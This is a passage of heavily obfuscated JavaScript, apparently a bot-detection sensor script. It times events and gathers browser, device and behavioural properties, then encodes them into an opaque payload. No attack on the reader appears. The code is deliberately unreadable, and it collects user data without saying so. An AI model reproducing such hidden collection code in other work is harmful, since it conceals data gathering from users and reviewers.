nj()[Zh(RO)],N2([],[][[]]))?nj()[Zh(mz)](lf,FO(FO(Z9)),nTs,xB):nj()[Zh(DK)](G2,qZ,Dx,V2s)]=ANs;vls[FT()[nc(EV)](Dx,Gk,rQ,m9,qJs,FO(Z9))]=TAs;var TGs;return TGs=PNs?(this[KG(typeof GG()[Vd(lf)],N2([],[][[]]))?GG()[Vd(nk)].apply(null,[rQ,C5,tg,mI]):GG()[Vd(q2)](fk,FO({}),VE,Lq)]=nF()[SS(Sk)](Dx,L9,F5,LZ,QEs,Px),this[nF()[SS(Sk)](Dx,LZ,F5,qV,QEs,RA)]=PNs[tj()[vP(Uz)].apply(null,[wO,tjs])],HJs):this[KG(typeof dk()[kk(cg)],N2('',[][[]]))?dk()[kk(EV)](MC,j4s):dk()[kk(LN)].apply(null,[O5,nh])](vls),Vh.pop(),TGs;},dk()[kk(LN)](O5,wx),function LEs(tEs,B5s){Vh.push(tw);if(KG(nj()[Zh(Qj)](m9,AV,GP,FV),tEs[nj()[Zh(DK)].call(null,bh,FO(B2),Dx,V2)]))throw tEs[HT(typeof FT()[nc(Z9)],'undefined')?FT()[nc(EV)](Xz,Gk,SD,m9,hcs,FO(FO(B2))):FT()[nc(lr)](lc,Lj,Er,X4s,nM,Z9)];KG(nF()[SS(xO)].apply(null,[F9,lc,vns,FO(FO([])),nC,FO(B2)]),tEs[nj()[Zh(DK)].call(null,EV,Mf,Dx,V2)])||KG(tj()[vP(C5)].apply(null,[LE,U3]),tEs[nj()[Zh(DK)](q9,MG,Dx,V2)])?this[nF()[SS(Sk)](Dx,vk,F5,FO(FO({})),K2s,lr)]=tEs[FT()[nc(EV)](Rf,Gk,nE,m9,hcs,qK)]:KG(KG(typeof GG()[Vd(Er)],N2('',[][[]]))?GG()[Vd(nk)](Dx,Xz,JB,Hg):GG()[Vd(Qj)](FO(FO(B2)),X9,Gw,L9),tEs[KG(typeof nj()[Zh(fh)],'undefined')?nj()[Zh(mz)].apply(null,[FO(FO(Z9)),FO(Z9),zjs,Ed]):nj()[Zh(DK)].call(null,d9,p2,Dx,V2)])?(this[nj()[Zh(rk)](lc,Vw,B2,kd)]=this[FT()[nc(EV)].call(null,fk,Gk,wL,m9,hcs,FO(FO([])))]=tEs[FT()[nc(EV)].call(null,SE,Gk,FO(FO(B2)),m9,hcs,O5)],this[GG()[Vd(q2)](UN,Sk,xS,Lq)]=GG()[Vd(Qj)](nE,Vw,Gw,L9),this[nF()[SS(Sk)].call(null,Dx,ZD,F5,q2,K2s,B2)]=nj()[Zh(Rf)](qZ,FO(FO(B2)),Ed,z2)):KG(FT()[nc(qZ)].call(null,rQ,Od,FO(FO(Z9)),zd,K2s,FO(FO(Z9))),tEs[HT(typeof nj()[Zh(Dx)],'undefined')?nj()[Zh(DK)].call(null,pZ,FO(FO(Z9)),Dx,V2):nj()[Zh(mz)].apply(null,[k5,FO(B2),NIs,qJs])])&&B5s&&(this[nF()[SS(Sk)].apply(null,[Dx,QQ,F5,kz,K2s,lf])]=B5s);var X5s;return Vh.pop(),X5s=HJs,X5s;},dk()[kk(C5)](sL,JPs),function Jds(kqs){Vh.push(wO);for(var EDs=mV(this[VD()[TZ(Jx)](kz,Bc,vk)][OT()[Ez(Z9)].apply(null,[QN,vd,FO(FO([])),q9])],B2);KL(EDs,PK[Lj]);--EDs){var fls=this[VD()[TZ(Jx)].apply(null,[kz,Bc,BN])][EDs];if(KG(fls[tj()[vP(Uz)](wO,gGs)],kqs)){var GEs;return this[dk()[kk(LN)](O5,wJ)](fls[O9()[Gj(DK)].call(null,kN,EV,m2,K2)],fls[VD()[TZ(Rf)].apply(null,[RA,bNs,lc])]),mds(fls),Vh.pop(),GEs=HJs,GEs;}}Vh.pop();},nF()[SS(DK)](F9,g5,Zxs,AV,Jss,G2),function prs(WSs){Vh.push(Df);for(var b5s=mV(this[HT(typeof VD()[TZ(nE)],'undefined')?VD()[TZ(Jx)](kz,SZ,Px):VD()[TZ(Dx)](T8s,Scs,FO(FO([])))][OT()[Ez(Z9)].apply(null,[gKs,vd,FO(FO(Z9)),LE])],B2);KL(b5s,Z9);--b5s){var Hws=this[VD()[TZ(Jx)].apply(null,[kz,SZ,Ah])][b5s];if(KG(Hws[dk()[kk(vG)](jl,Bt)],WSs)){var gls=Hws[O9()[Gj(DK)](Sf,EV,m2,W2)];if(KG(KG(typeof nj()[Zh(GP)],'undefined')?nj()[Zh(mz)].call(null,Er,Wf,Sr,dZs):nj()[Zh(Qj)].apply(null,[cw,FO(FO({})),GP,H3]),gls[nj()[Zh(DK)].call(null,W2,FO(FO([])),Dx,QM)])){var Ogs=gls[FT()[nc(EV)](Kq,Gk,wO,m9,ZDs,PV)];mds(Hws);}var nqs;return Vh.pop(),nqs=Ogs,nqs;}}throw new (Q7[dk()[kk(Sk)].call(null,cE,IDs)])(KG(typeof O9()[Gj(lx)],N2([],[][[]]))?O9()[Gj(RV)](hD,tI,Vcs,BN):O9()[Gj(RO)](l1,vk,Z9,RV));},tj()[vP(Vw)](Xz,h9),function Ars(Tgs,dJs,GGs){Vh.push(Y0s);this[KG(typeof dk()[kk(I9)],N2([],[][[]]))?dk()[kk(EV)].call(null,tC,JRs):dk()[kk(Jx)](cZ,Fts)]=Pk(O,[OT()[Ez(cg)].call(null,Pz,Sl,DK,cg),NDs(Tgs),VD()[TZ(rk)](Px,pv,Wf),dJs,GG()[Vd(dd)](nE,d9,g8s,cS),GGs]);KG(HT(typeof nF()[SS(vd)],N2([],[][[]]))?nF()[SS(Sk)].call(null,Dx,gz,F5,q9,Rj,O5):nF()[SS(Gk)](gz,C5,ZHs,AV,VS,SD),this[GG()[Vd(q2)](sL,FO(FO(B2)),BA,Lq)])&&(this[FT()[nc(EV)](R5,Gk,FO([]),m9,Rg,FO(FO([])))]=AIs);var DLs;return Vh.pop(),DLs=HJs,DLs;}]);var vMs;return Vh.pop(),vMs=LLs,vMs;};var VGs=function(){var XNs=Z9;if(hrs)XNs|=B2;if(sQs)XNs|=bh;if(rNs)XNs|=Dx;if(EIs)XNs|=PK[B2];return XNs;};var bJs=function(KDs){Vh.push(g5);var vJs=kS(arguments[OT()[Ez(Z9)].call(null,Q2s,vd,FO(FO(B2)),DK)],B2)&&HT(arguments[B2],undefined)?arguments[B2]:FO(FO({}));if(HT(typeof KDs,HT(typeof GG()[Vd(Rf)],N2([],[][[]]))?GG()[Vd(Gk)](qK,cZ,ML,lZ):GG()[Vd(nk)].apply(null,[FO(FO([])),mz,JQ,Vw]))){var Vgs;return Vgs=Pk(O,[VD()[TZ(z3s)](UN,R5,Wf),Z9,OT()[Ez(K2)](zss,RO,Qj,FO(B2)),dk()[kk(UC)](nk,h6s)]),Vh.pop(),Vgs;}var ADs=Z9;var MNs=dk()[kk(UC)](nk,h6s);if(vJs&&HT(Z5s,KG(typeof tj()[vP(X9)],N2([],[][[]]))?tj()[vP(F9)](Bg,lx):tj()[vP(bh)](B2,gKs))){if(HT(KDs,Z5s)){ADs=gs[O9()[Gj(Dx)].apply(null,[cS,Gk,bN,vk])]();MNs=Z5s;}}if(vJs){Z5s=KDs;}var t5s;return t5s=Pk(O,[VD()[TZ(z3s)].apply(null,[UN,R5,RV]),ADs,OT()[Ez(K2)](zss,RO,Er,Z9),MNs]),Vh.pop(),t5s;};var qNs=function(HNs,ELs){Vh.push(Vbs);JSs(mM()[ng(cg)].apply(null,[x2,UP,F9,Z9,g5]));var KGs=Z9;var ALs={};try{var JEs=Vh.length;var vgs=FO({});KGs=mYs();var brs=mV(mYs(),Q7[KG(typeof tj()[vP(lf)],N2('',[][[]]))?tj()[vP(F9)](Bg,tw):tj()[vP(Zz)](fh,gO)].bmak[KG(typeof nj()[Zh(hD)],N2('',[][[]]))?nj()[Zh(mz)](QQ,wO,mz,LJ):nj()[Zh(tJ)](qV,bh,W2,HX)]);var NMs=Q7[tj()[vP(Zz)](fh,gO)][VD()[TZ(kL)].call(null,fB,Vc,q2)]?Xq()[QL(dd)](Hns,F9,Wf,xO,Ed):tj()[vP(fW)](lZ,zVs);var Vn3=Q7[tj()[vP(Zz)].call(null,fh,gO)][OT()[Ez(tJ)](A2s,CA,lf,Ah)]?KG(typeof GG()[Vd(EV)],N2('',[][[]]))?GG()[Vd(nk)](fk,xG,Xfs,MQ):GG()[Vd(Ed)](LE,hD,Ps3,Qj):VD()[TZ(R7s)].call(null,I1,YC,Hx);var Ip3=Q7[tj()[vP(Zz)](fh,gO)][OT()[Ez(xG)](Rt,pZ,F9,RV)]?nF()[SS(vG)].apply(null,[Dx,kz,XN,FO(FO(B2)),C1,lc]):tj()[vP(US)](dd,Hg);var ps3=tj()[vP(bh)].apply(null,[B2,Ps])[KG(typeof nF()[SS(vk)],N2(KG(typeof tj()[vP(F9)],N2('',[][[]]))?tj()[vP(F9)](pIs,NB):tj()[vP(bh)].apply(null,[B2,Ps]),[][[]]))?nF()[SS(Gk)](t0s,DK,TXs,FO(FO(B2)),kvs,Sl):nF()[SS(qZ)](Od,m9,WW,p2,gRs,q9)](NMs,HT(typeof dk()[kk(z3s)],'undefined')?dk()[kk(rQ)](q2,sS):dk()[kk(EV)].apply(null,[vws,Fjs]))[nF()[SS(qZ)](Od,PV,WW,FO(Z9),gRs,LN)](Vn3,dk()[kk(rQ)](q2,sS))[KG(typeof nF()[SS(qZ)],'undefined')?nF()[SS(Gk)](lc,Wf,Vxs,wL,Rq,lf):nF()[SS(qZ)](Od,qV,WW,FO(B2),gRs,lr)](Ip3);var ZCs=bKs();var QCs=Q7[OT()[Ez(Od)].apply(null,[zJ,OE,RA,MG])][Xq()[QL(cg)].call(null,c8s,Gk,n0s,Ed,g5)][KG(typeof tj()[vP(Od)],'undefined')?tj()[vP(F9)](Sts,tjs):tj()[vP(Sl)](ZQ,tx)](new (Q7[HT(typeof GG()[Vd(Sk)],N2([],[][[]]))?GG()[Vd(vG)](B2,Mf,YG,xO):GG()[Vd(nk)](FO([]),FO(Z9),bNs,chs)])(OT()[Ez(fk)](H2s,OG,xO,qV),VD()[TZ(C5)].call(null,UC,nL,xO)),tj()[vP(bh)](B2,Ps));var nY3=tj()[vP(bh)].apply(null,[B2,Ps])[HT(typeof nF()[SS(Gk)],N2([],[][[]]))?nF()[SS(qZ)].apply(null,[Od,nE,WW,R5,gRs,FO(B2)]):nF()[SS(Gk)].call(null,q03,ZD,M2s,m9,Ow,FO([]))](Wxs,KG(typeof dk()[kk(Lq)],N2('',[][[]]))?dk()[kk(EV)](kN,RYs):dk()[kk(rQ)](q2,sS))[nF()[SS(qZ)](Od,pZ,WW,pZ,gRs,FO({}))](t83);if(FO(k83[VD()[TZ(KE)].apply(null,[Sk,bx,F9])])&&(KG(Oks,FO(jR))||KL(t83,Z9))){k83=Q7[dk()[kk(RV)](m9,zj)][KG(typeof OT()[Ez(Wf)],N2([],[][[]]))?OT()[Ez(qZ)].call(null,sM,Dms,MG,qK):OT()[Ez(xO)].apply(null,[mG,Ah,pZ,PV])](k83,S0s(),Pk(O,[VD()[TZ(KE)].apply(null,[Sk,bx,xO]),FO(FO(jR))]));}var SU3=kxs(),jb3=vzs(SU3,Dx),Pp3=jb3[Z9],zp3=jb3[B2],nCs=jb3[bh],bs3=jb3[Gk];var Ob3=n2s(),B83=vzs(Ob3,Dx),tv3=B83[Z9],lWs=B83[B2],Gws=B83[bh],dp3=B83[PK[bh]];var VU3=Qfs(),w83=vzs(VU3,Od),I1s=w83[Z9],pH3=w83[B2],X03=w83[gs[dk()[kk(hP)](lZ,vK)]()],Mp3=w83[PK[bh]],bv3=w83[PK[Sl]],lb3=w83[F9];hss();var CY3=N2(N2(N2(N2(N2(Pp3,zp3),pws),LY3),nCs),bs3);var Zp3=KG(typeof OT()[Ez(sL)],N2('',[][[]]))?OT()[Ez(qZ)](AXs,GXs,pZ,PD):OT()[Ez(qT)](Wbs,IA,kz,qZ);var Mt3=WXs(Q7[KG(typeof tj()[vP(bh)],N2('',[][[]]))?tj()[vP(F9)].apply(null,[nN,NIs]):tj()[vP(Zz)](fh,gO)].bmak[nj()[Zh(tJ)](FO([]),FO([]),W2,HX)]);var Rb3=mV(mYs(),Q7[KG(typeof tj()[vP(Sk)],N2([],[][[]]))?tj()[vP(F9)](XUs,Dhs):tj()[vP(Zz)].call(null,fh,gO)].bmak[nj()[Zh(tJ)](FO(FO(Z9)),MG,W2,HX)]);var AH3=Q7[tj()[vP(RV)](Tl,F7)](ZXs(SY3,Od),EV);var Kb3=mss(c6,[]);var OFs=mYs();var BH3=tj()[vP(bh)].call(null,B2,Ps)[nF()[SS(qZ)].apply(null,[Od,I9,WW,PV,gRs,QO])](CW(k83[tj()[vP(PV)].call(null,RV,RG)]));var gCs=YHs();var bCs=bJs(gCs,Oks);if(Q7[tj()[vP(Zz)](fh,gO)].bmak[HT(typeof nF()[SS(Od)],'undefined')?nF()[SS(PD)](Zz,cg,qV,GP,HP,RA):nF()[SS(Gk)](Lns,wL,nC,F9,Ps3,W2)]){q33();Bv3();qws=Gss(hU,[]);R83=Gss(YH,[]);Ys3=Gss(nY,[]);V33=Gss(j3,[]);}var O43=Bt3();var A1s=l3s()(Pk(O,[OT()[Ez(vG)](ST,XC,SD,FO(Z9)),Q7[tj()[vP(Zz)].apply(null,[fh,gO])].bmak[nj()[Zh(tJ)](lx,FO(Z9),W2,HX)],nj()[Zh(xG)].apply(null,[FO(FO({})),Lq,Fq,Uhs]),mss(zY,[O43]),KG(typeof OT()[Ez(PD)],N2('',[][[]]))?OT()[Ez(qZ)](Yw,gJs,FO(FO(B2)),Z9):OT()[Ez(Vq)].apply(null,[PT,Dx,Dx,fh]),pH3,O9()[Gj(p2)].apply(null,[C1,Od,k5,lZ]),CY3,GG()[Vd(K2)](p2,AV,W5,B2),brs]));gH3=rb(brs,A1s,t83,CY3);var Iv3=mV(mYs(),OFs);var N33=[Pk(O,[GG()[Vd(tJ)](lx,G2,Kw,DK),N2(Pp3,B2)]),Pk(O,[tj()[vP(PS)].call(null,GP,CP),N2(zp3,p2)]),Pk(O,[O9()[Gj(rk)].apply(null,[C1,Dx,Mf,Lq]),N2(nCs,gs[Xq()[QL(Dx)](qns,Dx,Tvs,xG,Sk)]())]),Pk(O,[tj()[vP(Fw)].apply(null,[AV,Yps]),pws]),Pk(O,[HT(typeof dk()[kk(PD)],N2('',[][[]]))?dk()[kk(sM)](PV,Lh):dk()[kk(EV)](b4s,MZs),LY3]),Pk(O,[GG()[Vd(xG)](W2,nE,pv,hD),bs3]),Pk(O,[KG(typeof nj()[Zh(z3s)],N2('',[][[]]))?nj()[Zh(mz)].call(null,xO,wL,ZF,NM):nj()[Zh(fk)](Jx,FO(B2),tJ,Bt),CY3]),Pk(O,[KG(typeof nj()[Zh(vd)],'undefined')?nj()[Zh(mz)].call(null,vG,GP,Nw,p2s):nj()[Zh(qT)](Zz,tJ,fh,S9),brs]),Pk(O,[OT()[Ez(tg)](Wd,q2,Er,g5),YCs]),Pk(O,[GG()[Vd(fk)](FO(B2),FO(FO({})),ck,p2),Q7[tj()[vP(Zz)].call(null,fh,gO)].bmak[nj()[Zh(tJ)].apply(null,[ZD,Sl,W2,HX])]]),Pk(O,[tj()[vP(z3s)](IA,z3),k83[tj()[vP(Ah)].call(null,Nbs,c8s)]]),Pk(O,[GG()[Vd(qT)](BN,kz,Wt,wL),SY3]),Pk(O,[VD()[TZ(fJ)](Fq,hj,Er),tv3]),Pk(O,[OT()[Ez(pJ)](df,hP,AV,RV),lWs]),Pk(O,[mM()[ng(q2)](QQ,tB,Gk,GP,cZ),AH3]),Pk(O,[FT()[nc(vd)].apply(null,[RV,bh,L9,AW,b3s,Lj]),dp3]),Pk(O,[nj()[Zh(Vq)].call(null,q2,Rf,US,f9),Gws]),Pk(O,[OT()[Ez(CA)](NB,fk,rQ,sL),Rb3]),Pk(O,[GG()[Vd(Vq)](q2,hD,FZ,fJ),czs]),Pk(O,[nj()[Zh(rk)].apply(null,[vd,FO({}),B2,w9]),k83[HT(typeof dk()[kk(Od)],'undefined')?dk()[kk(sw)].call(null,k5,DV):dk()[kk(EV)].apply(null,[Fg,fj])]]),Pk(O,[nj()[Zh(tg)].call(null,PD,fk,Rf,g8s),k83[VD()[TZ(PS)].apply(null,[lr,Yk,Lq])]]),Pk(O,[nF()[SS(Mf)].apply(null,[Dx,DK,Kg,p2,Jss,fh]),Kb3]),Pk(O,[VD()[TZ(Jg)](dd,q03,ZD),Zp3]),Pk(O,[VD()[TZ(XC)].call(null,PS,Vz,FO(FO([]))),Mt3[Z9]]),Pk(O,[nj()[Zh(pJ)](C5,wO,m9,Qps),Mt3[PK[Gk]]]),Pk(O,[tj()[vP(kL)](sM,UOs),cns(Qt,[])]),Pk(O,[tj()[vP(R7s)](I1,mf),nbs()]),Pk(O,[dk()[kk(fW)].apply(null,[JC,V2s]),tj()[vP(bh)](B2,Ps)]),Pk(O,[tj()[vP(KE)](k5,kP),(HT(typeof tj()[vP(p2)],'undefined')?tj()[vP(bh)].apply(null,[B2,Ps]):tj()[vP(F9)].call(null,HJ,XC))[nF()[SS(qZ)](Od,Er,WW,tJ,gRs,FO(FO(B2)))](gH3,dk()[kk(rQ)](q2,sS))[nF()[SS(qZ)](Od,PD,WW,vd,gRs,L9)](Iv3,HT(typeof dk()[kk(B2)],N2('',[][[]]))?dk()[kk(rQ)].call(null,q2,sS):dk()[kk(EV)](WN,hKs))[nF()[SS(qZ)].call(null,Od,p2,WW,Jx,gRs,FO({}))](bhs)]),Pk(O,[VD()[TZ(cE)].call(null,F9,NZs,FO(FO({}))),qws])];if(Q7[VD()[TZ(g5)].call(null,QB,pzs,fk)]){N33[nj()[Zh(bh)].call(null,FO([]),lx,MG,P9)](Pk(O,[dk()[kk(US)](QQ,tPs),Q7[HT(typeof VD()[TZ(pJ)],N2('',[][[]]))?VD()[TZ(g5)](QB,pzs,DK):VD()[TZ(Dx)].apply(null,[El,H7s,pZ])][KG(typeof GG()[Vd(lr)],N2('',[][[]]))?GG()[Vd(nk)].call(null,m9,FO(FO([])),QM,Nl):GG()[Vd(cw)](FO(Z9),Z9,TT,Rf)](mCs)||tj()[vP(bh)].apply(null,[B2,Ps])]));}if(FO(Lws)&&(KG(Oks,FO(FO(vt)))||kS(t83,Z9))){sb3();Lws=FO(FO(jR));}var Gv3=pY3();var LCs=vv3();var Cn3,gb3,Ks3;if(Nt3){Cn3=[][nF()[SS(qZ)](Od,QO,WW,R5,gRs,FO(FO([])))](Dp3)[nF()[SS(qZ)](Od,Gk,WW,dd,gRs,q9)]([Pk(O,[VD()[TZ(Sr)].call(null,Kg,jEs,qT),Ub3]),Pk(O,[GG()[Vd(tg)](SE,x2,DXs,x2),tj()[vP(bh)](B2,Ps)])]);gb3=tj()[vP(bh)].apply(null,[B2,Ps])[nF()[SS(qZ)](Od,Sk,WW,Lq,gRs,FO(FO([])))](X43,HT(typeof dk()[kk(AV)],'undefined')?dk()[kk(rQ)].apply(null,[q2,sS]):dk()[kk(EV)].call(null,GXs,hOs))[nF()[SS(qZ)](Od,lr,WW,Zz,gRs,UN)](xs3,dk()[kk(rQ)].apply(null,[q2,sS]))[nF()[SS(qZ)](Od,lZ,WW,lf,gRs,I9)](n33,dk()[kk(rQ)](q2,sS))[nF()[SS(qZ)](Od,lf,WW,PD,gRs,OV)](Xws,VD()[TZ(ORs)](sw,MA,FO(FO(Z9))))[nF()[SS(qZ)].apply(null,[Od,RA,WW,Rf,gRs,FO({})])](R83,dk()[kk(rQ)](q2,sS))[nF()[SS(qZ)](Od,cZ,WW,FO(Z9),gRs,cZ)](Ys3);Ks3=(KG(typeof tj()[vP(pJ)],N2([],[][[]]))?tj()[vP(F9)](vM,tPs):tj()[vP(bh)].call(null,B2,Ps))[nF()[SS(qZ)].call(null,Od,O5,WW,SE,gRs,PD)](Sn3,HT(typeof OT()[Ez(qV)],'undefined')?OT()[Ez(sw)](Vps,R7s,FO({}),Z9):OT()[Ez(qZ)](G5,El,hD,Sk))[nF()[SS(qZ)](Od,QO,WW,FO(FO(B2)),gRs,wL)](V33,HT(typeof dk()[kk(lx)],N2([],[][[]]))?dk()[kk(rQ)].call(null,q2,sS):dk()[kk(EV)].apply(null,[IB,V6s]));}ALs=Pk(O,[nF()[SS(LN)](Gk,lr,KE,FO(B2),ZAs,GP),rPs,HT(typeof dk()[kk(rQ)],'undefined')?dk()[kk(PS)](z3s,lQ):dk()[kk(EV)](Uc,rr),k83[KG(typeof tj()[vP(hD)],N2('',[][[]]))?tj()[vP(F9)](Qj,Yh):tj()[vP(PV)](RV,RG)],GG()[Vd(pJ)].call(null,FO(FO([])),RV,rts,kz),BH3,GG()[Vd(CA)](lx,kz,Xg,vk),A1s,GG()[Vd(sw)](wL,fk,Ex,lx),O43,HT(typeof dk()[kk(RA)],N2([],[][[]]))?dk()[kk(Fw)](US,cT):dk()[kk(EV)](xO,mQ),ps3,dk()[kk(z3s)](OV,zZs),ZCs,KG(typeof dk()[kk(LZ)],'undefined')?dk()[kk(EV)].call(null,F5,HJ):dk()[kk(kL)].apply(null,[lx,Whs]),Szs,Xq()[QL(lx)](wbs,Gk,pZ,qT,BN),J1s,Xq()[QL(p2)](Z2s,Gk,XV,Ed,FO(FO(Z9))),nY3,tj()[vP(fJ)].apply(null,[lC,Wd]),I1s,tj()[vP(Jg)](vL,lcs),At3,tj()[vP(XC)].apply(null,[m9,Whs]),pH3,dk()[kk(R7s)].call(null,LN,Hz),V1s,nj()[Zh(CA)](UN,FO(Z9),qV,Uh),QCs,HT(typeof tj()[vP(mz)],'undefined')?tj()[vP(cE)](Rf,KS):tj()[vP(F9)].call(null,fk,dxs),Mp3,dk()[kk(KE)].call(null,Zz,NZ),N33,VD()[TZ(QB)](hD,ZV,RA),dWs,dk()[kk(fJ)](qV,kIs),X03,OT()[Ez(vHs)](gK,O5,d9,QO),LCs,KG(typeof OT()[Ez(Vw)],N2('',[][[]]))?OT()[Ez(qZ)].apply(null,[Fg,Nns,lx,tJ]):OT()[Ez(UC)].call(null,RG,Hx,FO(B2),Sk),cp3,HT(typeof OT()[Ez(LE)],N2('',[][[]]))?OT()[Ez(hP)].call(null,EI,qK,FO(FO([])),I9):OT()[Ez(qZ)](N6s,KE,nk,cg),Cn3,nF()[SS(C5)](Gk,B2,SD,FO(FO(Z9)),tB,FO(B2)),gb3,GG()[Vd(vHs)](FO([]),vd,Ak,fk),Ks3,tj()[vP(Sr)](ZG,OQ),Bb3,GG()[Vd(UC)].apply(null,[p2,R5,If,Hx]),bv3,HT(typeof tj()[vP(ORs)],'undefined')?tj()[vP(ORs)](OE,H2s):tj()[vP(F9)](GXs,Jrs),lb3,VD()[TZ(XF)](CA,dD,mz),Mb3,dk()[kk(Jg)](tg,f3s),rFs,KG(typeof FT()[nc(Dx)],N2([],[][[]]))?FT()[nc(lr)](rk,Bzs,pZ,sM,cbs,R5):FT()[nc(dd)].call(null,OG,Gk,cZ,R7s,Yw,FO(FO({}))),D7s,nj()[Zh(sw)].apply(null,[FO(FO(Z9)),lr,bh,QD]),NCs,OT()[Ez(sM)].call(null,gps,Mf,x2,Ah),Y83?B2:Z9,VD()[TZ(z3s)](UN,Qns,UN),bCs[VD()[TZ(z3s)](UN,Qns,FO([]))],KG(typeof OT()[Ez(tg)],N2([],[][[]]))?OT()[Ez(qZ)].call(null,CQ,MB,QO,qV):OT()[Ez(K2)](rD,RO,Mf,SD),bCs[OT()[Ez(K2)].call(null,rD,RO,BN,O5)]]);if((Zfs()||g6s())&&FO(Xds)){ALs[tj()[vP(XC)](m9,Whs)]=KG(typeof tj()[vP(Ed)],N2([],[][[]]))?tj()[vP(F9)].apply(null,[kSs,Kss]):tj()[vP(bh)].call(null,B2,Ps);}if(Nt3){ALs[VD()[TZ(cS)].call(null,qV,Sks,lf)]=F03;ALs[OT()[Ez(fW)].call(null,sG,vk,qK,K2)]=zCs;ALs[tj()[vP(QB)](lc,WT)]=cFs;ALs[nj()[Zh(vHs)].call(null,Lq,AV,mz,Wr)]=OCs;ALs[VD()[TZ(mQ)].call(null,p2,YC,Jx)]=ZU3;ALs[VD()[TZ(JQ)].call(null,RO,Rh,hD)]=Dn3;ALs[O9()[Gj(Rf)](Yw,Dx,UN,fh)]=Hp3;ALs[OT()[Ez(US)](WI,B2,FO(FO({})),fZ)]=Ht3;}if(Zs3){ALs[dk()[kk(XC)](Wf,QK)]=tj()[vP(B2)].call(null,cZ,Wc);}else{ALs[KG(typeof tj()[vP(GP)],N2([],[][[]]))?tj()[vP(F9)](nL,Rg):tj()[vP(XF)].apply(null,[US,K6])]=Gv3;}}catch(LFs){Vh.splice(mV(JEs,B2),Infinity,Vbs);var qCs=tj()[vP(bh)].call(null,B2,Ps);try{if(LFs[HT(typeof VD()[TZ(kL)],N2('',[][[]]))?VD()[TZ(d9)](X9,LO,B2):VD()[TZ(Dx)](XS,KJ,FO(Z9))]&&T2(typeof LFs[VD()[TZ(d9)].call(null,X9,LO,GP)],GG()[Vd(Gk)].call(null,OV,FO(FO(B2)),qM,lZ))){qCs=LFs[VD()[TZ(d9)].call(null,X9,LO,SD)];}else if(KG(typeof LFs,GG()[Vd(Gk)](FO([]),FO([]),qM,lZ))){qCs=LFs;}else if(BL(LFs,Q7[dk()[kk(Sk)](cE,HXs)])&&T2(typeof LFs[mM()[ng(Z9)](cw,hB,RV,jl,FO(Z9))],GG()[Vd(Gk)](X9,O5,qM,lZ))){qCs=LFs[mM()[ng(Z9)](Dx,hB,RV,jl,g5)];}qCs=lw(jR,[qCs]);JSs((KG(typeof OT()[Ez(qZ)],N2([],[][[]]))?OT()[Ez(qZ)](IOs,Y3s,vd,rk):OT()[Ez(PS)](zv,W2,mz,tJ))[HT(typeof nF()[SS(RO)],'undefined')?nF()[SS(qZ)](Od,Hx,WW,kz,gRs,FO(FO(Z9))):nF()[SS(Gk)].apply(null,[hE,xG,OA,lZ,RS,kz])](qCs));ALs=Pk(O,[GG()[Vd(sw)].apply(null,[cZ,d9,Ex,lx]),Pns(),OT()[Ez(Fw)](cl,Jx,L9,F9),qCs]);}catch(Vb3){Vh.splice(mV(JEs,B2),Infinity,Vbs);if(Vb3[HT(typeof VD()[TZ(mz)],N2([],[][[]]))?VD()[TZ(d9)](X9,LO,Kq):VD()[TZ(Dx)](vJ,Wms,Ed)]&&T2(typeof Vb3[VD()[TZ(d9)](X9,LO,vk)],GG()[Vd(Gk)].apply(null,[FO([]),qT,qM,lZ]))){qCs=Vb3[VD()[TZ(d9)](X9,LO,Mf)];}else if(KG(typeof Vb3,GG()[Vd(Gk)](EV,mz,qM,lZ))){qCs=Vb3;}qCs=lw(jR,[qCs]);JSs((HT(typeof VD()[TZ(Px)],'undefined')?VD()[TZ(Fq)].call(null,fh,r2,mz):VD()[TZ(Dx)].call(null,RC,qV,K2))[nF()[SS(qZ)](Od,rk,WW,FO(B2),gRs,BN)](qCs));ALs[OT()[Ez(Fw)](cl,Jx,O5,ZD)]=qCs;}}try{var AWs=Vh.length;var m43=FO(jR);var Z83=Z9;var vt3=HNs||Yns();if(KG(vt3[Z9],Svs)){var cY3=VD()[TZ(IA)].call(null,dXs,Af,Rf);ALs[OT()[Ez(Fw)].apply(null,[cl,Jx,mz,Mf])]=cY3;}Ims=Q7[OT()[Ez(cw)](E3s,Jg,K2,FO([]))][GG()[Vd(x2)](lx,fZ,Nr,BN)](ALs);var HH3=mYs();Ims=lw(O,[Ims,vt3[B2]]);HH3=mV(mYs(),HH3);var pp3=mYs();Ims=nts(Ims,vt3[PK[Lj]]);pp3=mV(mYs(),pp3);var ln3=tj()[vP(bh)].call(null,B2,Ps)[nF()[SS(qZ)](Od,cZ,WW,lf,gRs,Rf)](mV(mYs(),KGs),dk()[kk(rQ)](q2,sS))[nF()[SS(qZ)](Od,lx,WW,wL,gRs,Kq)](RFs,dk()[kk(rQ)].apply(null,[q2,sS]))[nF()[SS(qZ)](Od,lr,WW,FO(FO(B2)),gRs,FO([]))](Z83,dk()[kk(rQ)](q2,sS))[HT(typeof nF()[SS(lr)],N2(tj()[vP(bh)](B2,Ps),[][[]]))?nF()[SS(qZ)].call(null,Od,bh,WW,FO(FO(B2)),gRs,Wf):nF()[SS(Gk)](W6s,GP,VUs,qZ,Dx,UN)](HH3,dk()[kk(rQ)](q2,sS))[nF()[SS(qZ)].apply(null,[Od,xO,WW,rk,gRs,O5])](pp3,dk()[kk(rQ)](q2,sS))[nF()[SS(qZ)](Od,Ed,WW,Mf,gRs,vk)](UY3);var G43=HT(ELs,undefined)&&KG(ELs,FO(FO(jR)))?ns3(vt3):fws(vt3);Ims=tj()[vP(bh)].call(null,B2,Ps)[nF()[SS(qZ)](Od,qZ,WW,nk,gRs,FO(FO([])))](G43,dk()[kk(RO)].apply(null,[UC,w9]))[nF()[SS(qZ)].apply(null,[Od,x2,WW,Z9,gRs,xO])](ln3,KG(typeof dk()[kk(RO)],N2('',[][[]]))?dk()[kk(EV)](X1,dms):dk()[kk(RO)].call(null,UC,w9))[nF()[SS(qZ)](Od,mz,WW,Jx,gRs,F9)](Ims);}catch(fp3){Vh.splice(mV(AWs,B2),Infinity,Vbs);}JSs(tj()[vP(cS)].apply(null,[Px,pG]));Vh.pop();};var ss3=function(){Vh.push(Jrs);var Zn3=kS(arguments[OT()[Ez(Z9)](qks,vd,q9,FO(FO({})))],Z9)&&HT(arguments[Z9],undefined)?arguments[Z9]:FO({});var 